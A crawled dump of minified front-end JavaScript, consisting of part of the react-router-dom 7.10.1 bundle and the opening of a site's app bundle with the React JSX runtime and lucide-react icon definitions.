a=="number"){n.go(a);return}let h=Ic(a,JSON.parse(o),l,s.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:Xe([t,h.pathname])),(s.replace?n.replace:n.push)(h,s.state,s)},[t,n,o,l,e])}y.createContext(null);function Bh(){let{matches:e}=y.useContext(He),t=e[e.length-1];return t?t.params:{}}function fr(e,{relative:t}={}){let{matches:n}=y.useContext(He),{pathname:r}=Et(),l=JSON.stringify(Dc(n));return y.useMemo(()=>Ic(e,JSON.parse(l),r,t==="path"),[e,l,r,t])}function Yp(e,t){return Bc(e,t)}function Bc(e,t,n,r,l){var c;H(cr(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:o}=y.useContext(Oe),{matches:i}=y.useContext(He),u=i[i.length-1],a=u?u.params:{},s=u?u.pathname:"/",h=u?u.pathnameBase:"/",p=u&&u.route;{let d=p&&p.path||"";Hc(s,!p||d.endsWith("*")||d.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${s}" (under <Route path="${d}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${d}"> to <Route path="${d==="/"?"*":`${d}/*`}">.`)}let m=Et(),v;if(t){let d=typeof t=="string"?mn(t):t;H(h==="/"||((c=d.pathname)==null?void 0:c.startsWith(h)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${h}" but pathname "${d.pathname}" was given in the \`location\` prop.`),v=d}else v=m;let g=v.pathname||"/",S=g;if(h!=="/"){let d=h.replace(/^\//,"").split("/");S="/"+g.replace(/^\//,"").split("/").slice(d.length).join("/")}let C=Tc(e,{pathname:S});Le(p||C!=null,`No routes matched location "${v.pathname}${v.search}${v.hash}" `),Le(C==null||C[C.length-1].route.element!==void 0||C[C.length-1].route.Component!==void 0||C[C.length-1].route.lazy!==void 0,`Matched leaf route at location "${v.pathname}${v.search}${v.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let f=qp(C&&C.map(d=>Object.assign({},d,{params:Object.assign({},a,d.params),pathname:Xe([h,o.encodeLocation?o.encodeLocation(d.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathname]),pathnameBase:d.pathnameBase==="/"?h:Xe([h,o.encodeLocation?o.encodeLocation(d.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathnameBase])})),i,n,r,l);return t&&f?y.createElement(sr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...v},navigationType:"POP"}},f):f}function Xp(){let e=rh(),t=Ap(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",l={padding:"0.5rem",backgroundColor:r},o={padding:"2px 4px",backgroundColor:r},i=null;return console.error("Error handled by React Router default ErrorBoundary:",e),i=y.createElement(y.Fragment,null,y.createElement("p",null,"💿 Hey developer 👋"),y.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",y.createElement("code",{style:o},"ErrorBoundary")," or"," ",y.createElement("code",{style:o},"errorElement")," prop on your route.")),y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),n?y.createElement("pre",{style:l},n):null,i)}var Gp=y.createElement(Xp,null),Zp=class extends y.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){return this.state.error!==void 0?y.createElement(He.Provider,{value:this.props.routeContext},y.createElement(tu.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function Jp({routeContext:e,match:t,children:n}){let r=y.useContext(vn);return r&&r.static&&r.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=t.route.id),y.createElement(He.Provider,{value:e},n)}function qp(e,t=[],n=null,r=null,l=null){if(e==null){if(!n)return null;if(n.errors)e=n.matches;else if(t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,i=n==null?void 0:n.errors;if(i!=null){let h=o.findIndex(p=>p.route.id&&(i==null?void 0:i[p.route.id])!==void 0);H(h>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(i).join(",")}`),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,a=-1;if(n)for(let h=0;h<o.length;h++){let p=o[h];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(a=h),p.route.id){let{loaderData:m,errors:v}=n,g=p.route.loader&&!m.hasOwnProperty(p.route.id)&&(!v||v[p.route.id]===void 0);if(p.route.lazy||g){u=!0,a>=0?o=o.slice(0,a+1):o=[o[0]];break}}}let s=n&&r?(h,p)=>{var m,v;r(h,{location:n.location,params:((v=(m=n.matches)==null?void 0:m[0])==null?void 0:v.params)??{},unstable_pattern:Bp(n.matches),errorInfo:p})}:void 0;return o.reduceRight((h,p,m)=>{let v,g=!1,S=null,C=null;n&&(v=i&&p.route.id?i[p.route.id]:void 0,S=p.route.errorElement||Gp,u&&(a<0&&m===0?(Hc("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),g=!0,C=null):a===m&&(g=!0,C=p.route.hydrateFallbackElement||null)));let f=t.concat(o.slice(0,m+1)),c=()=>{let d;return v?d=S:g?d=C:p.route.Component?d=y.createElement(p.route.Component,null):p.route.element?d=p.route.element:d=h,y.createElement(Jp,{match:p,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:d})};return n&&(p.route.ErrorBoundary||p.route.errorElement||m===0)?y.createElement(Zp,{location:n.location,revalidation:n.revalidation,component:S,error:v,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0},onError:s}):c()},null)}function nu(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function bp(e){let t=y.useContext(vn);return H(t,nu(e)),t}function eh(e){let t=y.useContext(Ml);return H(t,nu(e)),t}function th(e){let t=y.useContext(He);return H(t,nu(e)),t}function ru(e){let t=th(e),n=t.matches[t.matches.length-1];return H(n.route.id,`${e} can only be used on routes that contain a unique "id"`),n.route.id}function nh(){return ru("useRouteId")}function rh(){var r;let e=y.useContext(tu),t=eh("useRouteError"),n=ru("useRouteError");return e!==void 0?e:(r=t.errors)==null?void 0:r[n]}function lh(){let{router:e}=bp("useNavigate"),t=ru("useNavigate"),n=y.useRef(!1);return jc(()=>{n.current=!0}),y.useCallback(async(l,o={})=>{Le(n.current,Uc),n.current&&(typeof l=="number"?await e.navigate(l):await e.navigate(l,{fromRouteId:t,...o}))},[e,t])}var wa={};function Hc(e,t,n){!t&&!wa[e]&&(wa[e]=!0,Le(!1,n))}y.memo(oh);function oh({routes:e,future:t,state:n,unstable_onError:r}){return Bc(e,void 0,n,r,t)}function ih(e){H(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function uh({basename:e="/",children:t=null,location:n,navigationType:r="POP",navigator:l,static:o=!1,unstable_useTransitions:i}){H(!cr(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let u=e.replace(/^\/*/,"/"),a=y.useMemo(()=>({basename:u,navigator:l,static:o,unstable_useTransitions:i,future:{}}),[u,l,o,i]);typeof n=="string"&&(n=mn(n));let{pathname:s="/",search:h="",hash:p="",state:m=null,key:v="default"}=n,g=y.useMemo(()=>{let S=be(s,u);return S==null?null:{location:{pathname:S,search:h,hash:p,state:m,key:v},navigationType:r}},[u,s,h,p,m,v,r]);return Le(g!=null,`<Router basename="${u}"> is not able to match the URL "${s}${h}${p}" because it does not start with the basename, so the <Router> won't render anything.`),g==null?null:y.createElement(Oe.Provider,{value:a},y.createElement(sr.Provider,{children:t,value:g}))}function Hh({children:e,location:t}){return Yp(oi(e),t)}function oi(e,t=[]){let n=[];return y.Children.forEach(e,(r,l)=>{if(!y.isValidElement(r))return;let o=[...t,l];if(r.type===y.Fragment){n.push.apply(n,oi(r.props.children,o));return}H(r.type===ih,`[${typeof r.type=="string"?r.type:r.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),H(!r.props.index||!r.props.children,"An index route cannot have child routes.");let i={id:r.props.id||o.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,middleware:r.props.middleware,loader:r.props.loader,action:r.props.action,hydrateFallbackElement:r.props.hydrateFallbackElement,HydrateFallback:r.props.HydrateFallback,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.hasErrorBoundary===!0||r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=oi(r.props.children,o)),n.push(i)}),n}var Vr="get",Qr="application/x-www-form-urlencoded";function Fl(e){return typeof HTMLElement<"u"&&e instanceof HTMLElement}function ah(e){return Fl(e)&&e.tagName.toLowerCase()==="button"}function sh(e){return Fl(e)&&e.tagName.toLowerCase()==="form"}function ch(e){return Fl(e)&&e.tagName.toLowerCase()==="input"}function fh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function dh(e,t){return e.button===0&&(!t||t==="_self")&&!fh(e)}function ii(e=""){return new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(l=>[n,l]):[[n,r]])},[]))}function ph(e,t){let n=ii(e);return t&&t.forEach((r,l)=>{n.has(l)||t.getAll(l).forEach(o=>{n.append(l,o)})}),n}var Tr=null;function hh(){if(Tr===null)try{new FormData(document.createElement("form"),0),Tr=!1}catch{Tr=!0}return Tr}var mh=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function co(e){return e!=null&&!mh.has(e)?(Le(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Qr}"`),null):e}function vh(e,t){let n,r,l,o,i;if(sh(e)){let u=e.getAttribute("action");r=u?be(u,t):null,n=e.getAttribute("method")||Vr,l=co(e.getAttribute("enctype"))||Qr,o=new FormData(e)}else if(ah(e)||ch(e)&&(e.type==="submit"||e.type==="image")){let u=e.form;if(u==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let a=e.getAttribute("formaction")||u.getAttribute("action");if(r=a?be(a,t):null,n=e.getAttribute("formmethod")||u.getAttribute("method")||Vr,l=co(e.getAttribute("formenctype"))||co(u.getAttribute("enctype"))||Qr,o=new FormData(u,e),!hh()){let{name:s,type:h,value:p}=e;if(h==="image"){let m=s?`${s}.`:"";o.append(`${m}x`,"0"),o.append(`${m}y`,"0")}else s&&o.append(s,p)}}else{if(Fl(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Vr,r=null,l=Qr,i=e}return o&&l==="text/plain"&&(i=o,o=void 0),{action:r,method:n.toLowerCase(),encType:l,formData:o,body:i}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function lu(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function yh(e,t,n){let r=typeof e=="string"?new URL(e,typeof window>"u"?"server://singlefetch/":window.location.origin):e;return r.pathname==="/"?r.pathname=`_root.${n}`:t&&be(r.pathname,t)==="/"?r.pathname=`${t.replace(/\/$/,"")}/_root.${n}`:r.pathname=`${r.pathname.replace(/\/$/,"")}.${n}`,r}async function gh(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch(n){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(n),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function wh(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function Sh(e,t,n){let r=await Promise.all(e.map(async l=>{let o=t.routes[l.route.id];if(o){let i=await gh(o,n);return i.links?i.links():[]}return[]}));return xh(r.flat(1).filter(wh).filter(l=>l.rel==="stylesheet"||l.rel==="preload").map(l=>l.rel==="stylesheet"?{...l,rel:"prefetch",as:"style"}:{...l,rel:"prefetch"}))}function Sa(e,t,n,r,l,o){let i=(a,s)=>n[s]?a.route.id!==n[s].route.id:!0,u=(a,s)=>{var h;return n[s].pathname!==a.pathname||((h=n[s].route.path)==null?void 0:h.endsWith("*"))&&n[s].params["*"]!==a.params["*"]};return o==="assets"?t.filter((a,s)=>i(a,s)||u(a,s)):o==="data"?t.filter((a,s)=>{var p;let h=r.routes[a.route.id];if(!h||!h.hasLoader)return!1;if(i(a,s)||u(a,s))return!0;if(a.route.shouldRevalidate){let m=a.route.shouldRevalidate({currentUrl:new URL(l.pathname+l.search+l.hash,window.origin),currentParams:((p=n[0])==null?void 0:p.params)||{},nextUrl:new URL(e,window.origin),nextParams:a.params,defaultShouldRevalidate:!0});if(typeof m=="boolean")return m}return!0}):[]}function kh(e,t,{includeHydrateFallback:n}={}){return Eh(e.map(r=>{let l=t.routes[r.route.id];if(!l)return[];let o=[l.module];return l.clientActionModule&&(o=o.concat(l.clientActionModule)),l.clientLoaderModule&&(o=o.concat(l.clientLoaderModule)),n&&l.hydrateFallbackModule&&(o=o.concat(l.hydrateFallbackModule)),l.imports&&(o=o.concat(l.imports)),o}).flat(1))}function Eh(e){return[...new Set(e)]}function Ch(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function xh(e,t){let n=new Set;return new Set(t),e.reduce((r,l)=>{let o=JSON.stringify(Ch(l));return n.has(o)||(n.add(o),r.push({key:o,link:l})),r},[])}function Wc(){let e=y.useContext(vn);return lu(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ph(){let e=y.useContext(Ml);return lu(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var ou=y.createContext(void 0);ou.displayName="FrameworkContext";function Vc(){let e=y.useContext(ou);return lu(e,"You must render this element inside a <HydratedRouter> element"),e}function _h(e,t){let n=y.useContext(ou),[r,l]=y.useState(!1),[o,i]=y.useState(!1),{onFocus:u,onBlur:a,onMouseEnter:s,onMouseLeave:h,onTouchStart:p}=t,m=y.useRef(null);y.useEffect(()=>{if(e==="render"&&i(!0),e==="viewport"){let S=f=>{f.forEach(c=>{i(c.isIntersecting)})},C=new IntersectionObserver(S,{threshold:.5});return m.current&&C.observe(m.current),()=>{C.disconnect()}}},[e]),y.useEffect(()=>{if(r){let S=setTimeout(()=>{i(!0)},100);return()=>{clearTimeout(S)}}},[r]);let v=()=>{l(!0)},g=()=>{l(!1),i(!1)};return n?e!=="intent"?[o,m,{}]:[o,m,{onFocus:_n(u,v),onBlur:_n(a,g),onMouseEnter:_n(s,v),onMouseLeave:_n(h,g),onTouchStart:_n(p,v)}]:[!1,m,{}]}function _n(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function Rh({page:e,...t}){let{router:n}=Wc(),r=y.useMemo(()=>Tc(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?y.createElement(Nh,{page:e,matches:r,...t}):null}function Lh(e){let{manifest:t,routeModules:n}=Vc(),[r,l]=y.useState([]);return y.useEffect(()=>{let o=!1;return Sh(e,t,n).then(i=>{o||l(i)}),()=>{o=!0}},[e,t,n]),r}function Nh({page:e,matches:t,...n}){let r=Et(),{manifest:l,routeModules:o}=Vc(),{basename:i}=Wc(),{loaderData:u,matches:a}=Ph(),s=y.useMemo(()=>Sa(e,t,a,l,r,"data"),[e,t,a,l,r]),h=y.useMemo(()=>Sa(e,t,a,l,r,"assets"),[e,t,a,l,r]),p=y.useMemo(()=>{if(e===r.pathname+r.search+r.hash)return[];let g=new Set,S=!1;if(t.forEach(f=>{var d;let c=l.routes[f.route.id];!c||!c.hasLoader||(!s.some(w=>w.route.id===f.route.id)&&f.route.id in u&&((d=o[f.route.id])!=null&&d.shouldRevalidate)||c.hasClientLoader?S=!0:g.add(f.route.id))}),g.size===0)return[];let C=yh(e,i,"data");return S&&g.size>0&&C.searchParams.set("_routes",t.filter(f=>g.has(f.route.id)).map(f=>f.route.id).join(",")),[C.pathname+C.search]},[i,u,r,l,s,t,e,o]),m=y.useMemo(()=>kh(h,l),[h,l]),v=Lh(h);return y.createElement(y.Fragment,null,p.map(g=>y.createElement("link",{key:g,rel:"prefetch",as:"fetch",href:g,...n})),m.map(g=>y.createElement("link",{key:g,rel:"modulepreload",href:g,...n})),v.map(({key:g,link:S})=>y.createElement("link",{key:g,nonce:n.nonce,...S})))}function zh(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}var Qc=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Qc&&(window.__reactRouterVersion="7.10.1")}catch{}function Wh({basename:e,children:t,unstable_useTransitions:n,window:r}){let l=y.useRef();l.current==null&&(l.current=vp({window:r,v5Compat:!0}));let o=l.current,[i,u]=y.useState({action:o.action,location:o.location}),a=y.useCallback(s=>{n===!1?u(s):y.startTransition(()=>u(s))},[n]);return y.useLayoutEffect(()=>o.listen(a),[o,a]),y.createElement(uh,{basename:e,children:t,location:i.location,navigationType:i.action,navigator:o,unstable_useTransitions:n===!0})}var Kc=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Yc=y.forwardRef(function({onClick:t,discover:n="render",prefetch:r="none",relative:l,reloadDocument:o,replace:i,state:u,target:a,to:s,preventScrollReset:h,viewTransition:p,...m},v){let{basename:g,unstable_useTransitions:S}=y.useContext(Oe),C=typeof s=="string"&&Kc.test(s),f,c=!1;if(typeof s=="string"&&C&&(f=s,Qc))try{let N=new URL(window.location.href),ne=s.startsWith("//")?new URL(N.protocol+s):new URL(s),tt=be(ne.pathname,g);ne.origin===N.origin&&tt!=null?s=tt+ne.search+ne.hash:c=!0}catch{Le(!1,`<Link to="${s}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let d=Qp(s,{relative:l}),[w,E,_]=_h(r,m),x=Dh(s,{replace:i,state:u,target:a,preventScrollReset:h,relative:l,viewTransition:p,unstable_useTransitions:S});function L(N){t&&t(N),N.defaultPrevented||x(N)}let I=y.createElement("a",{...m,..._,href:f||d,onClick:c||o?t:L,ref:zh(v,E),target:a,"data-discover":!C&&n==="render"?"true":void 0});return w&&!C?y.createElement(y.Fragment,null,I,y.createElement(Rh,{page:d})):I});Yc.displayName="Link";var Th=y.forwardRef(function({"aria-current":t="page",caseSensitive:n=!1,className:r="",end:l=!1,style:o,to:i,viewTransition:u,children:a,...s},h){let p=fr(i,{relative:s.relative}),m=Et(),v=y.useContext(Ml),{navigator:g,basename:S}=y.useContext(Oe),C=v!=null&&jh(p)&&u===!0,f=g.encodeLocation?g.encodeLocation(p).pathname:p.pathname,c=m.pathname,d=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;n||(c=c.toLowerCase(),d=d?d.toLowerCase():null,f=f.toLowerCase()),d&&S&&(d=be(d,S)||d);const w=f!=="/"&&f.endsWith("/")?f.length-1:f.length;let E=c===f||!l&&c.startsWith(f)&&c.charAt(w)==="/",_=d!=null&&(d===f||!l&&d.startsWith(f)&&d.charAt(f.length)==="/"),x={isActive:E,isPending:_,isTransitioning:C},L=E?t:void 0,I;typeof r=="function"?I=r(x):I=[r,E?"active":null,_?"pending":null,C?"transitioning":null].filter(Boolean).join(" ");let N=typeof o=="function"?o(x):o;return y.createElement(Yc,{...s,"aria-current":L,className:I,ref:h,style:N,to:i,viewTransition:u},typeof a=="function"?a(x):a)});Th.displayName="NavLink";var Mh=y.forwardRef(({discover:e="render",fetcherKey:t,navigate:n,reloadDocument:r,replace:l,state:o,method:i=Vr,action:u,onSubmit:a,relative:s,preventScrollReset:h,viewTransition:p,...m},v)=>{let{unstable_useTransitions:g}=y.useContext(Oe),S=$h(),C=Uh(u,{relative:s}),f=i.toLowerCase()==="get"?"get":"post",c=typeof u=="string"&&Kc.test(u),d=w=>{if(a&&a(w),w.defaultPrevented)return;w.preventDefault();let E=w.nativeEvent.submitter,_=(E==null?void 0:E.getAttribute("formmethod"))||i,x=()=>S(E||w.currentTarget,{fetcherKey:t,method:_,navigate:n,replace:l,state:o,relative:s,preventScrollReset:h,viewTransition:p});g&&n!==!1?y.startTransition(()=>x()):x()};return y.createElement("form",{ref:v,method:f,action:C,onSubmit:r?a:d,...m,"data-discover":!c&&e==="render"?"true":void 0})});Mh.displayName="Form";function Fh(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Xc(e){let t=y.useContext(vn);return H(t,Fh(e)),t}function Dh(e,{target:t,replace:n,state:r,preventScrollReset:l,relative:o,viewTransition:i,unstable_useTransitions:u}={}){let a=Ac(),s=Et(),h=fr(e,{relative:o});return y.useCallback(p=>{if(dh(p,t)){p.preventDefault();let m=n!==void 0?n:rr(s)===rr(h),v=()=>a(e,{replace:m,state:r,preventScrollReset:l,relative:o,viewTransition:i});u?y.startTransition(()=>v()):v()}},[s,a,h,n,r,t,e,l,o,i,u])}function Vh(e){Le(typeof URLSearchParams<"u","You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let t=y.useRef(ii(e)),n=y.useRef(!1),r=Et(),l=y.useMemo(()=>ph(r.search,n.current?null:t.current),[r.search]),o=Ac(),i=y.useCallback((u,a)=>{const s=ii(typeof u=="function"?u(new URLSearchParams(l)):u);n.current=!0,o("?"+s,a)},[o,l]);return[l,i]}var Ih=0,Oh=()=>`__${String(++Ih)}__`;function $h(){let{router:e}=Xc("useSubmit"),{basename:t}=y.useContext(Oe),n=nh(),r=e.fetch,l=e.navigate;return y.useCallback(async(o,i={})=>{let{action:u,method:a,encType:s,formData:h,body:p}=vh(o,t);if(i.navigate===!1){let m=i.fetcherKey||Oh();await r(m,n,i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,flushSync:i.flushSync})}else await l(i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,replace:i.replace,state:i.state,fromRouteId:n,flushSync:i.flushSync,viewTransition:i.viewTransition})},[r,l,t,n])}function Uh(e,{relative:t}={}){let{basename:n}=y.useContext(Oe),r=y.useContext(He);H(r,"useFormAction must be used inside a RouteContext");let[l]=r.matches.slice(-1),o={...fr(e||".",{relative:t})},i=Et();if(e==null){o.search=i.search;let u=new URLSearchParams(o.search),a=u.getAll("index");if(a.some(h=>h==="")){u.delete("index"),a.filter(p=>p).forEach(p=>u.append("index",p));let h=u.toString();o.search=h?`?${h}`:""}}return(!e||e===".")&&l.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),n!=="/"&&(o.pathname=o.pathname==="/"?n:Xe([n,o.pathname])),rr(o)}function jh(e,{relative:t}={}){let n=y.useContext($c);H(n!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:r}=Xc("useViewTransitionState"),l=fr(e,{relative:t});if(!n.isTransitioning)return!1;let o=be(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=be(n.nextLocation.pathname,r)||n.nextLocation.pathname;return vl(l.pathname,i)!=null||vl(l.pathname,o)!=null}export{Wh as B,Yc as L,Hh as R,Ah as a,Bh as b,Vh as c,ih as d,y as r,Et as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ymxzbj.com/assets/index-ikmbnyou.js
body_size: 119423
content:
import{r as d,a as D,L as i,u as K,b as A,c as G,B as X,R as W,d as j}from"./react-vendor-cdva0hl-.js";import{H as N}from"./video-player-dru42stk.js";(function(){const r=document.createElement("link").relList;if(r&&r.supports&&r.supports("modulepreload"))return;for(const a of document.querySelectorAll('link[rel="modulepreload"]'))o(a);new MutationObserver(a=>{for(const s of a)if(s.type==="childList")for(const l of s.addedNodes)l.tagName==="LINK"&&l.rel==="modulepreload"&&o(l)}).observe(document,{childList:!0,subtree:!0});function n(a){const s={};return a.integrity&&(s.integrity=a.integrity),a.referrerPolicy&&(s.referrerPolicy=a.referrerPolicy),a.crossOrigin==="use-credentials"?s.credentials="include":a.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function o(a){if(a.ep)return;a.ep=!0;const s=n(a);fetch(a.href,s)}})();var H={exports:{}},k={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var J=d,Q=Symbol.for("react.element"),Y=Symbol.for("react.fragment"),ee=Object.prototype.hasOwnProperty,te=J.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,se={key:!0,ref:!0,__self:!0,__source:!0};function O(t,r,n){var o,a={},s=null,l=null;n!==void 0&&(s=""+n),r.key!==void 0&&(s=""+r.key),r.ref!==void 0&&(l=r.ref);for(o in r)ee.call(r,o)&&!se.hasOwnProperty(o)&&(a[o]=r[o]);if(t&&t.defaultProps)for(o in r=t.defaultProps,r)a[o]===void 0&&(a[o]=r[o]);return{$$typeof:Q,type:t,key:s,ref:l,props:a,_owner:te.current}}k.Fragment=Y;k.jsx=O;k.jsxs=O;H.exports=k;var e=H.exports,q,T=D;q=T.createRoot,T.hydrateRoot;/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var re={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=t=>t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),c=(t,r)=>{const n=d.forwardRef(({color:o="currentColor",size:a=24,strokeWidth:s=2,absoluteStrokeWidth:l,className:g="",children:u,...x},p)=>d.createElement("svg",{ref:p,...re,width:a,height:a,stroke:o,strokeWidth:l?Number(s)*24/Number(a):s,className:["lucide",`lucide-${ae(t)}`,g].join(" "),...x},[...r.map(([f,R])=>d.createElement(f,R)),...Array.isArray(u)?u:[u]]));return n.displayName=`${t}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=c("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=c("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _=c("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h=c("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $=c("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const L=c("Cloud",[["path",{d:"M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z",key:"p7xjir"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const I=c("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
